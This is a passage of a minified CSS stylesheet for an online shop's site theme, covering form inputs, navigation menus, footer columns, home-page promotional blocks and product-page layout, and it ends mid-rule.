input[type="password"]{max-width:18em}.CustomerReview{padding:1em}.CustomerReview .buttonRow a.Button:first-child{margin-right:3em}fieldset .inline-form .form-group:last-child{margin:0}fieldset .inline-form select{max-width:92%}@media (min-width: 480px){fieldset .inline-form select{max-width:100%}}.form-inline .form-group,.inline-form .form-group{margin-bottom:1em}.form-inline .form-group .inline-input,.inline-form .form-group .inline-input{display:inline-block !important}.form-inline .form-group .inline-input:not(:first-of-type),.inline-form .form-group .inline-input:not(:first-of-type){margin-left:1em}.form-inline label small,.inline-form label small{display:block;font-size:.85rem;font-style:italic}.form-inline label.required:before,.inline-form label.required:before{content:'* ';color:#BB2D2D}.form-inline .Error,.form-inline .error,.inline-form .Error,.inline-form .error{font-style:italic;font-size:.85rem;margin-left:.125em;padding:.25em 0 0}.horizontal-form label{margin:0 0 0 .25em}.horizontal-form input{display:inline-block}.horizontal-form input[type="text"]{max-width:65%}@media (min-width: 650px){.horizontal-form input[type="text"]{max-width:40%}}.input-prepend,.input-append{display:inline-block}.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-append input,.input-append select,.input-append .uneditable-input{position:relative;margin-bottom:0;vertical-align:middle;border-radius:0 .25em .25em 0}.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus,.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus{z-index:2}.input-prepend .uneditable-input,.input-append .uneditable-input{border-left-color:#d9d9d9}.input-prepend .add-on,.input-append .add-on{display:inline-block;width:auto;height:100%;font-size:inherit;line-height:1.5;padding:.25em .5em;font-weight:normal;text-align:center;vertical-align:middle;background-color:#929597 er;border:1px solid #d9d9d9;color:#929597}.input-prepend .add-on,.input-prepend .btn,.input-prepend .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .input-prepend a.Button,.input-prepend .PopupStyle .Button,.PopupStyle .input-prepend .Button,.input-append .add-on,.input-append .btn,.input-append .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .input-append a.Button,.input-append .PopupStyle .Button,.PopupStyle .input-append .Button{margin-left:-1px;border-radius:0}.input-prepend .add-on,.input-prepend .btn,.input-prepend .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .input-prepend a.Button,.input-prepend .PopupStyle .Button,.PopupStyle .input-prepend .Button{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child,.input-prepend .CustomerReview .buttonRow a.Button:first-child,.CustomerReview .buttonRow .input-prepend a.Button:first-child,.input-prepend .PopupStyle .Button:first-child,.PopupStyle .input-prepend .Button:first-child{border-radius:.25em 0 0 .25em}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:.25em 0 0 .25em}.input-append .uneditable-input{border-right-color:#d9d9d9;border-left-color:#929597 er}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .CustomerReview .buttonRow a.Button:last-child,.CustomerReview .buttonRow .input-append a.Button:last-child,.input-append .PopupStyle .Button:last-child,.PopupStyle .input-append .Button:last-child{border-radius:0 .25em .25em 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child,.input-prepend.input-append .CustomerReview .buttonRow a.Button:first-child,.CustomerReview .buttonRow .input-prepend.input-append a.Button:first-child,.input-prepend.input-append .PopupStyle .Button:first-child,.PopupStyle .input-prepend.input-append .Button:first-child{margin-right:-1px;border-radius:.25em 0 0 .25em}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child,.input-prepend.input-append .CustomerReview .buttonRow a.Button:last-child,.CustomerReview .buttonRow .input-prepend.input-append a.Button:last-child,.input-prepend.input-append .PopupStyle .Button:last-child,.PopupStyle .input-prepend.input-append .Button:last-child{margin-left:-1px;border-radius:0 .25em .25em 0}.newsletterForm h2{font-size:1.3rem}.newsletterForm input[type="submit"],.newsletterForm input[type="reset"],.newsletterForm input[type="button"],.newsletterForm input[type="radio"],.newsletterForm input[type="checkbox"]{width:85%}.newsletterForm textarea,.newsletterForm input[type="text"],.newsletterForm input[type="password"],.newsletterForm input[type="datetime"],.newsletterForm input[type="datetime-local"],.newsletterForm input[type="date"],.newsletterForm input[type="month"],.newsletterForm input[type="time"],.newsletterForm input[type="week"],.newsletterForm input[type="number"],.newsletterForm input[type="email"],.newsletterForm input[type="url"],.newsletterForm input[type="search"],.newsletterForm input[type="tel"],.newsletterForm input[type="color"]{display:inline-block;width:85%;padding:0.5em 1em;line-height:1.4;color:#373a3c;background:#fff;border:1px solid #d9d9d9;border-radius:.25em;-webkit-transition:all 0.2s;transition:all 0.2s}.newsletterForm textarea:focus,.newsletterForm input[type="text"]:focus,.newsletterForm input[type="password"]:focus,.newsletterForm input[type="datetime"]:focus,.newsletterForm input[type="datetime-local"]:focus,.newsletterForm input[type="date"]:focus,.newsletterForm input[type="month"]:focus,.newsletterForm input[type="time"]:focus,.newsletterForm input[type="week"]:focus,.newsletterForm input[type="number"]:focus,.newsletterForm input[type="email"]:focus,.newsletterForm input[type="url"]:focus,.newsletterForm input[type="search"]:focus,.newsletterForm input[type="tel"]:focus,.newsletterForm input[type="color"]:focus{border-color:#c3c3c3;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(85,89,92,0.6)}.input-slide{position:relative;z-index:1;display:inline-block;vertical-align:top}.input-slide label{display:inline-block;position:absolute;bottom:0;left:0;padding:0 .5em;width:auto;text-align:left;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.input-slide .slide{border:0;width:100%;background:transparent;-webkit-appearance:none}.input-slide .slide:focus{outline:none}.input-slide .slide:focus+label{font-size:12px;-webkit-transform:translateY(-20px);transform:translateY(-20px);color:#55595c}.filled label{font-size:12px;-webkit-transform:translateY(-20px);transform:translateY(-20px);color:#55595c}.nav-small{border-bottom:;background:#0096c4;position:relative;vertical-align:middle;min-height:45px}@media (min-width: 1024px){.nav-small{display:none}}.nav-small:after{content:'';display:table;clear:both}.nav-small .nav-trigger{color:white;font-size:26px;position:absolute;top:4px;left:8px}.nav-small .nav-trigger:hover{text-decoration:none}.nav-small .nav-message{font-size:20px;font-size:1.25rem;line-height:1.2;text-align:right;padding:8px;font-family:Arial,serif;font-weight:300;color:#d2e1d2}.nav-small .nav-message small{font-weight:300;font-size:14px;font-size:.875rem;line-height:1.7142857143}.nav-small .nav-message a{color:white}.nav-small nav{display:none;background:#000;position:absolute;left:0;top:100%;width:250px;padding:;z-index:10;}.nav-small nav .heading{font-weight:700;font-size:1em;text-transform:uppercase;padding:0 .5em}.nav-small nav ul{margin-bottom:1.5em}.nav-small nav ul li ul{display:none}.nav-small nav a{color:white;border-color:#55595c;border-bottom:;display:block;padding:.25em 1.25em;}.nav-small nav .section-head a:after{font-family:FontAwesome;content:"";color:white;font-size:18px;vertical-align:middle;float:right;position:relative;top:3px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.nav-small nav a:hover{background:#0096c4;color:#fff;text-decoration:none}.nav-small nav a:hover:after{color:#55595c}.nav-small nav ul li ul li a:after{content:''}.nav-small nav .search-link:after{content:"";font-size:16px;top:4px}.search-small{display:none;border-color:#55595c;border-bottom:1px solid rgba(85,89,92,0.75)}.search-small .input-slide .slide{width:172px;box-shadow:none}.search-small .btn-plain{color:white;font-size:16px;box-shadow:none;position:relative;top:4px}.search-small .btn-plain:hover{background:transparent;color:#0096c4}.search-small .btn-plain:focus{outline:none}.nav-wide{display:none;border-bottom:}@media (min-width: 1024px){.nav-wide{display:block;/*background:;*/margin-botton:.5em;}.nav-wide nav{width:100%;float:;margin:0 auto}.nav-wide nav ul{margin:0}.nav-wide nav ul ul{display: none;position: absolute;top: 100%;z-index: 10; left: 0px;width:270px;}.nav-wide nav ul ul ul{display: none;position: absolute;top: 0;z-index: 10; left: 16.9em; right:auto;}.nav-wide nav li{float:left;list-style:none;margin:0}.nav-wide nav a{display:inline-block;color:#000000;padding:.6em .75em;/*text-transform:uppercase;border-right:1px solid #707476;text-shadow:0 -1px 1px rgba(0,0,0,0.4)*/}.nav-wide nav a:hover{text-decoration:none;background:;}.nav-wide nav .home-link{background:#0096c4;color:#55595c;padding:.45em 1em;font-size:20px;font-size:1.25rem;line-height:1.2}.nav-wide nav .home-link:hover{background:#0096c4;color:white}.nav-wide nav li:last-of-type ul li ul li {left: auto; right: 200%}.nav-wide .brand-box{width:23.3333333333%;float:left;margin-left:.8333333333%;margin-right:.8333333333%;text-align:right;position:relative;top:9px}.nav-wide .brand-box div{display:inline-block}.nav-wide .brand-box .SBTitle{display:none}.nav-wide .brand-box select{max-width:200px;font-size:.75em}}nav.homepage div{background-color:#77a477}nav.homepage div.featured-brands{background-color:#b4cdb4}nav.homepage ul{list-style:none;position:relative;float:left;margin:0;padding:0}nav.homepage ul a:hover{display:block;text-decoration:none;padding:.6em .75em;text-shadow:none}nav.homepage ul a{display:block;text-decoration:none;padding:.6em .75em;text-shadow:none}nav.homepage ul li{position:relative;float:left;margin:0;padding:0}nav.homepage ul li:hover{background:#707476}nav.homepage ul ul{display:none;position:absolute;top:100%;left:1;padding:0 10px 10px;z-index:10;background:url(../../images/bg_mega-container.png);box-shadow:0 20px 20px rgba(50,50,50,0.5)}nav.homepage ul ul li{float:none;width:800px}nav.homepage ul ul a{line-height:120%;padding:7px 15px;font-size:14px;border:none}nav.homepage ul ul a.image-ad{padding:0}nav.homepage ul ul div.featured-brands a{color:#0096c4}nav.homepage ul ul ul{top:0;left:100%}nav.homepage ul li:hover>ul{display:block}nav.homepage .sf-menu a{color:black;display:block;position:relative;text-shadow:none}nav.homepage .sf-vertical{width:35%}nav.homepage div{background-color:#606732}nav.homepage div.featured-brands{background-color:#eceedd}nav.homepage ul{list-style:none;position:relative;float:left;margin:0;padding:0}nav.homepage ul a:hover{display:block;text-decoration:none;padding:.6em .75em;text-shadow:none}nav.homepage ul a{display:block;text-decoration:none;padding:.6em .75em;text-shadow:none}nav.homepage ul li{position:relative;float:left;margin:0;padding:0}nav.homepage ul li:hover{background:#aaaf8a}nav.homepage ul ul{display:none;position:absolute;top:100%;left:1;padding:0 10px 10px;z-index:10;background:url(../../images/bg_mega-container.png);box-shadow:0 20px 20px rgba(50,50,50,0.5)}nav.homepage ul ul li{float:none;width:800px}nav.homepage ul ul a{line-height:120%;padding:7px 15px;font-size:14px;border:none}nav.homepage ul ul a.image-ad{padding:0}nav.homepage ul ul div.featured-brands a{color:#4E561B}nav.homepage ul ul ul{top:0;left:100%}nav.homepage ul li:hover>ul{display:block}nav.homepage .sf-menu a{color:black;display:block;position:relative;text-shadow:none}nav.homepage .sf-vertical{width:35%}#navbar{margin:.5em .5em .5em .5em}#navbar ul,#navbar li{list-style:none !important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{/*box-shadow:2px 2px 6px rgba(0,0,0,0.2);*/min-width:12em;*width:12em}.sf-menu a{padding:.25em .5em;text-decoration:none;color:#ffffff;font-size:14px}.sf-menu li{/*background:#0096c4;*/white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu ul li{background:#000000}.sf-menu ul ul li{background:#000000}.sf-menu ul ul ul{display:none}.sf-menu li:hover,.sf-menu li.sfHover{background:#0096c4;-webkit-transition:none;transition:none}.sf-menu li:hover a,.sf-menu li.sfHover a{color:white}.sf-arrows .sf-with-ul{padding-right:2.15em;*padding-right:1em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,0.5);-webkit-transform: rotateZ(90deg);transform: rotateZ(90deg);}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:white}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,0.5);transform: rotateZ(0deg);}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:white}.sf-vertical{width:100%}.sf-vertical ul{left:100%;top:0}.sf-vertical>li{float:none}.sf-vertical li li{width:100%}.sf-vertical.sf-arrows>li>.sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dFeEFF;border-left-color:rgba(255,255,255,0.5)}.sf-vertical.sf-arrows li>.sf-with-ul:focus:after,.sf-vertical.sf-arrows li:hover>.sf-with-ul:after,.sf-vertical.sf-arrows .sfHover>.sf-with-ul:after{border-left-color:white}.flex-login .flex-first{border-bottom:1px solid #d9d9d9;margin-bottom:2em;padding-bottom:1em;position:relative}.flex-login .flex-first:before{font-family:FontAwesome;content:"";font-size:2em;line-height:.9;color:#d9d9d9;background:#fff;border-radius:50%;position:absolute;left:46%;top:96%}.flex-login h3.title{margin-bottom:.35em}.flex-login input[type="text"],.flex-login input[type="password"]{max-width:18em}@media (min-width: 680px){.flex-login{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:nowrap row;flex-flow:nowrap row}.flex-login>:not(.flex-first){padding-left:2em}.flex-login>div{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;padding:1em;max-width:50%}.flex-login .flex-first{border-right:1px solid #d9d9d9;border-bottom:0;margin:0}.flex-login .flex-first:before{content:"";left:97%;top:40%}}.foot-{background:;color:#8f8f8f;margin-bottom:15px;}.foot- img{width:100%;}.text{padding:1.5em 1.5em 2em 1.5em;text-align:center;}.text h1, .text h2, .text h3{color:#8f8f8f;font-weight:100}.foot- h1,.foot- h2,.foot- h3,.foot- h4,.foot- h5,.foot- h6{color:#000;}.foot- .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:}.foot- .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.foot- .foot-a,.foot- .foot-b,.foot- .foot-c{background:#eddbc5;}.foot- .foot-a,.foot- .foot-b,.foot- .foot-c,.foot- .foot-a{margin:0;padding:;border-right:1px solid #fff;}.foot- .foot-a a,.foot- .foot-b a,.foot- .foot-c a,.foot- .foot-d a{/*color:white*/}.foot- .foot-a ul,.foot- .foot-b ul,.foot- .foot-c ul,.foot- .foot-d ul{margin-bottom:.5em}.foot- .foot-a .heading,.foot- .foot-b .heading,.foot- .foot-c .heading,.foot- .foot-d .heading{font-size:22px;font-size:1.375rem;line-height:1.0909090909;line-height:1;font-family:Arial,serif;text-transform:uppercase;font-weight:700;margin-bottom:.5em;color:#0096c4}.foot- .foot-a{background:;color:;text-align:;-ms-flex-item-align:;-ms-grid-row-align:;align-self:}.foot- .foot-a .heading{color:white}.foot- .foot-a .reg-btn{text-align:center;margin:0 0 1em}.foot- .foot-a .reg-btn .btn,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button,.foot- .foot-a .reg-btn .PopupStyle .Button,.PopupStyle .foot- .foot-a .reg-btn .Button{background:#0096c4 -webkit-linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05));background:#0096c4 linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05))}.foot- .foot-b,.foot- .foot-c,.foot- .foot-d{border:;border-width:0 0 0 0}@media (min-width: 480px){.foot- .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%}.foot- .foot-b{border-width:0 0 1px 0}.foot- .foot-c{border-width:0 1px 0 0}}@media (max-width: 400px){.foot- img{display:none;}}@media (min-width: 900px){.foot- .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 33.33%;flex:1 0 33.33%;max-width:33.33%}.foot- .foot-b,.foot- .foot-c,.foot- .foot-d{border-width:0 1px 0 0}}.foot-1{background:;color:#8f8f8f;border-top:1px #e5e5e5 solid;border-bottom:;font-size: .9em;}.foot-1 h1,.foot-1 h2,.foot-1 h3,.foot-1 h4,.foot-1 h5,.foot-1 h6{color:#8f8f8f;text-transform: uppercase;}.foot-1 .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:;}.foot-1 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 100%; flex:1 0 100%} .foot-1 .foot-1b,.foot-1 .foot-1c,.foot-1 .foot-1d{background:;text-align: center;color:#8f8f8f;}.foot-1 .foot-1a,.foot-1 .foot-1b,.foot-1 .foot-1c,.foot-1 .foot-1d{margin:0;padding:3.5em 1.5em;}.foot-1 .foot-1a a,.foot-1 .foot-1b a,.foot-1 .foot-1c a,.foot-1 .foot-1d a{color:#8f8f8f;}.foot-1 .foot-1a a:hover,.foot-1 .foot-1b a:hover,.foot-1 .foot-1c a:hover,.foot-1 .foot-1d a:hover{color:#0096c4;}.foot-1 .foot-1a ul,.foot-1 .foot-1b ul,.foot-1 .foot-1c ul,.foot-1 .foot-1d ul{margin-bottom:.5em}.foot-1 .foot-1a .heading,.foot-1 .foot-1b .heading,.foot-1 .foot-1c .heading,.foot-1 .foot-1d .heading{font-size:22px;font-size:1.375rem;line-height:1.0909090909;line-height:1;font-family:Arial,serif;text-transform:uppercase;font-weight:700;margin-bottom:.5em;color:#0096c4}.foot-1 .foot-1a{border-right:1px solid #e5e5e5;text-align:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:;}.foot-1 .foot-1a .heading{color:white}.foot-1 .foot-1a .reg-btn{text-align:center;margin:0 0 1em;}.foot-1 .foot-1a .reg-btn .btn,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button,.foot-1 .foot-1a .reg-btn .PopupStyle .Button,.PopupStyle .foot-1 .foot-1a .reg-btn .Button{background:#0096c4 -webkit-linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05));background:#0096c4 linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05))}.foot-1 .foot-1b,.foot-1 .foot-1c,.foot-1 .foot-1d{border:;border-width:0 0 1px 0}@media (min-width: 480px){.foot-1 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%}.foot-1 .foot-1b{border-width:0 0 1px 0;border-bottom: 1px #e5e5e5 solid;}.foot-1 .foot-1a{border-bottom: 1px #e5e5e5 solid;}.foot-1 .foot-1c{border-width:0 1px 0 0}.foot-1d .social{margin-right: 0 !important;}}@media (min-width: 900px){.foot-1 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%}.foot-1 .foot-1b,.foot-1 .foot-1c,.foot-1 .foot-1d{border-width:0 1px 0 0}}.foot-2{background:#e5e5e5}.foot-2 .foot-2a,.foot-2 .foot-2b,.foot-2 .foot-2c,.foot-2 .foot-2d{text-align:center;padding:.01em 0}.foot-2 .foot-2a,.foot-2 .foot-2b{width:48.3333333333%;float:left;margin-left:.8333333333%;margin-right:.8333333333%}.foot-2 .foot-2c,.foot-2 .foot-2d{width:98.3333333333%;float:left;margin-left:.8333333333%;margin-right:.8333333333%}.foot-2 .foot-2d{font-size:22px}@media (min-width: 480px){.foot-2 .foot-2a,.foot-2 .foot-2b,.foot-2 .foot-2c,.foot-2 .foot-2d{width:48.3333333333%;float:left;margin-left:.8333333333%;margin-right:.8333333333%}}@media (min-width: 900px){.foot-2 .wrap{display:table;width:100%}.foot-2 .foot-2a,.foot-2 .foot-2b,.foot-2 .foot-2c,.foot-2 .foot-2d{display:table-cell;vertical-align:center;float:none;width:25%}}.foot-3{font-size:13px;font-size:.8125rem;line-height:1.8461538462;line-height:1.2;color:#818a91;text-align:center;padding:1em}.foot-3 .wrap{display:table;width:100%}.foot-3 p{margin-bottom:.5em}.foot-3 .foot-3b{margin-bottom:.5em}@media (min-width: 768px){.foot-3 .foot-3a,.foot-3 .foot-3b{display:table-cell;vertical-align:top}.foot-3 .foot-3a{width:75%;text-align:left}.foot-3 .foot-3b{width:25%;text-align:right}}.tbar{background:#000000;border-bottom:;color:#ffffff}@media (min-width: 1024px){.tbar .inner{max-width:1024px;margin-left:auto;margin-right:auto}.tbar .inner:after{content:" ";display:block;clear:both}}.tbar .flex-tbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.tbar .flex-tbar>div{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;border-right:1px solid #000000;padding:.5em;text-align:center;font-size:14px;font-size:.875rem;line-height:1.7142857143}.tbar .flex-tbar>div:hover{background:#0096c4;color:white;text-decoration:none;color:white;}.tbar a{color:white;display:block}.tbar a:hover{text-decoration:none;color:white}.tbar .cart{background:#ffffff;border-color:#000000}.tbar .cart a{color:#000000;}.tbar .cart a:hover{color:#ffffff;}.tbar .cart a:before{font-family:FontAwesome;content:"";position:relative;top:0}header{border-bottom:4px solid #e5e5e5;margin-bottom:.5em}header .logo{display:block;text-align:center;margin-top:2em;margin-bottom: .5em;}header .search-wide,header .badge{display:none}header .header-content{text-align:center;margin-bottom:1em}header .header-text{font-size:16px;font-size:1rem;line-height:1.5;margin-top:.25em;color:#55595c} header .header-links a{display: inline-block;color: #0096c4;border-radius: .25em;-webkit-transition: all .2s;transition: none 0s;width: 80px;}header .header-links a:hover{transform: none;border:none;box-shadow: none; color:#333;} header #headMsg h2{font-size:14px;color:#55595c}@media (min-width: 768px){header{position:relative}header .wrap:after{content:'';display:table;clear:both}header .logo{float:left;width:48.3333333333%;margin:2.5em .8333333333% 1em .8333333333%;text-align:left}header .header-content{float:left;width:48.3333333333%;margin:2em .8333333333% .5em .8333333333%;display:block;text-align:right}header .search-wide{margin-top:.5em;display:block}header .search-wide .form-control{width:250px}header .search-wide label{display:none}}@media (min-width: 940px){header .badge{display:block;position:absolute;top:0;left:48%}}.home-1 figure{line-height:1}.home-1 figcaption{position:absolute;bottom:0;left:0;width:100%;padding:;font-family:Arial,serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.6;line-height:1.3;color:white;/*background:rgba(57,72,120,0.5);border-top:1px solid rgba(255,255,255,0.3);border-bottom:2px solid #55595c*/}.home-1 figcaption a{color:white;text-decoration:underline}.home-1 figcaption span{display:block;font-family:"Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;line-height:1.5;font-weight:400}@media (min-width: 768px){.home-1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.home-1 .tabletup{-webkit-box-flex:1;-ms-flex:1 0 200px;flex:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap row;flex-flow:wrap row;-ms-flex-line-pack:center;align-content:center}.home-1 .tabletup>div{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.home-1 figure{-webkit-box-flex:3;-ms-flex:3 0 auto;flex:3 0 auto;margin-right:2px}.home-1 figure img{height:100%;width:100%}.home-1 .promo2,.home-1 .promo3{text-align:center;padding:0;width:100%;color:white;font-family:Arial,serif;font-weight:300;font-size:30px;font-size:1.875rem;line-height:1.6;line-height:1}.home-1 .promo2 a,.home-1 .promo3 a{color:white;display:block}.home-1 .promo2 a:hover,.home-1 .promo3 a:hover{text-decoration:none;-webkit-transform:scale(1.2);transform:scale(1.2)}.home-1 .promo2 a span,.home-1 .promo3 a span{color:#0096c4}.home-1 .promo2 a b,.home-1 .promo3 a b{display:block}.home-1 .promo2{margin-bottom:8px}}.featured-products{margin:2em 1em 3.5em}@media (min-width: 1024px){.featured-products{margin-left:0}}.featured-products h2{line-height:1em;margin:0 0 .25em}.special-item{border:;text-align:center;padding:1em;height:300px}.special-item .title{display:block;margin:0 0 .25em;line-height:1.1;height:3em}.special-item .list-img{height:150px;margin:0 0 .5em 0;position:relative}.special-item .list-img a>img{max-height:150px;display:block;margin:0 auto}.special-item .list-img .new-icn{position:absolute;top:0;left:0}.special-item .star-rating{margin-bottom:1em}.special-item .star-rating a{display:inline-block}.home-2{display:none;}@media (min-width: 800px){.home-2{display:block;margin:2.5em 0;text-align:center;}.home-2 .max{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-2 .max>a{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:.5em}.home-2 .max>a img{width:;padding:.125em}}.home-text{display:none;}@media (min-width: 768px){.home-text{display:block;margin:2em 0;padding-bottom:25px}}.home-text h2{line-height:1em;margin:0 0 .25em 1em}.home-text .flex-home{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 1em}.home-text .flex-home>a{-webkit-box-flex:1;-ms-flex:1 0 31%;flex:1 0 31%;max-width:33%;margin:.5em}.home-text .flex-home>a img{display:block;margin:0 auto;width:100%}@media (min-width: 900px){.home-text .flex-home>a{-webkit-box-flex:1;-ms-flex:1 0 23%;flex:1 0 23%;max-width:25%}}@media (min-width: 1024px){.home-text h2{margin:0 0 .25em .5em}.home-text .flex-home{margin:0}.home-text .flex-home>a{-webkit-box-flex:1;-ms-flex:1 0 22%;flex:1 0 22%}}.home-about{padding:1em}@media (min-width: 1024px){.home-about{padding:0}}.home-about h2{line-height:1em;margin:0 0 .25em}.cnt{padding:0 0 1em}@media (min-width: 768px){.cnt{padding:.5em 0}}@media (min-width: 1024px){.cnt{width:73.3333333333%;float:right;margin-left:.8333333333%;margin-right:.8333333333%;padding:.7em 0}}.cnt2{padding:.5em}@media (min-width: 768px){.product-page {padding:0 !important;}.product-page .flex-50{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;/*margin-bottom:2em*/}.product-page .flex-50>div{-webkit-box-flex:1;-ms-flex:0 50%;flex:0 50%}.product-page .flex-50>div:last-child{padding-left:.5em}}.product-page fieldset{padding:0 .5em}.product-page fieldset legend{margin:0 0 0 .25em}.product-page h2{text-transform:uppercase;margin-bottom:.25rem}.wishListLink{margin:.5em 0}.product-page{padding:.5em}.product-page .product-title{font-size:24px;font-size:1.5rem;line-height:1;line-height:1;margin-bottom:15px}.product-page .Description{padding: 1em;/*background: #f7f7f9;*/border: 1px solid #eceeef;margin:.5em 0;}.product-page h4{font-family:"Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;line-height:1.5;line-height:1;font-weight:400;margin:.5em 0 0}.product-page .StarRating{font-size:16px;font-size:1rem;line-height:1.5;line-height:1;margin:.5em 0}.product-page .StarRating div{display:inline-block}.product-page .StarRating a>img{position:relative;top:1px}@media (min-width: 768px){.product-page .StarRating{text-align:left}}.product-video{padding:1em 0}.product-content{padding:1em 0}.Highlight table{margin:0}.product-image{position:relative;margin:1em 0;padding:1em;max-width:100%}.product-image .ProductPageNewItem{position:absolute;top:4px;left:4px}.product-image .imgL a{cursor:pointer}.product-image .imgL img{max-width:100%;display:block;margin:0 auto}.product-image .sep h4{display:none}@media (min-width: 1024px){.product-image .sep .iconZoom{display:block}.product-image .sep .iconZoom a{cursor:pointer}.product-image .sep .iconZoom a:before{font-family:FontAwesome;content:"";margin-right:.25em}}.product-image .pAddtionalImages,.product-image .swatches{margin:.5em 0}.product-image .pAddtionalImages table,.product-image .swatches table{margin-bottom:0}.product-image .pAddtionalImages .ItemStyle,.product-image .swatches .ItemStyle{padding:.5em;border:1px solid #e6e6e6}.product-image .pAddtionalImages .ItemStyle img,.product-image .swatches .ItemStyle img{display:block;margin:0 auto;-webkit-transition:all .2s;transition:all .2s}.product-image .pAddtionalImages .ItemStyle img:hover,.product-image .swatches .ItemStyle img:hover{scale:1.1}.product-image .pAddtionalImages .ItemStyle{width:33%}.product-image .swatches .ItemStyle{width:16.6666%}#ProductZoom table{width:100% !important;}#ProductZoom .ZoomClose{text-align:right}.PopupStyle{background:white;border:5px solid #d9d9d9;padding:1em;text-align:right}.PopupStyle h1{margin:0;text-align:left}.PopupStyle .Description{padding:0;background:white;border:none;text-align:left}.PopupStyle .Button{margin-top:1em}.product-social{display:none}@media (min-width: 1024px){.product-social{display:block;margin:1.5rem 0}.product-social .fb-like.fb_iframe_widget,.product-social .pinIcon,.product-social .twitter-share-button.twitter-share-button-rendered.twitter-tweet-button,.product-social .___plusone_0,.product-social .addthis_toolbox.addthis_default_style{position:relative;display:inline-block;margin:0 .5rem}.product-social .fb-like.fb_iframe_widget{top:-.5rem}.product-social .twitter-share-button.twitter-share-button-rendered.twitter-tweet-button{position:relative !important;top:0;left:-.2rem}.product-social .addthis_toolbox.addthis_default_style{top:.4rem;left:-1.5rem}}#orderBoxes{max-width:100%;background:#e5e5e5;border:1px solid #eceeef;padding-top:1em;margin-bottom:1rem}#orderBoxes .RadAjaxPanel{margin-top:1em}#orderBoxes 